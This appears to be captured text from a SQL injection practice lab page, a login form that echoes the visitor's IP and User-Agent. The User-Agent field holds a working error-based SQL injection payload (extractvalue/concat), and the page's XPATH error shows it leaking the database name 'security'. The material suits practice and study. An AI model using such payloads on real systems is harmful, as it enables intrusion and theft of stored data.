 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 1', 1, (extractvalue(1,concat(0x7e,(select database()),0x7e))))#
XPATH syntax error: '~security~'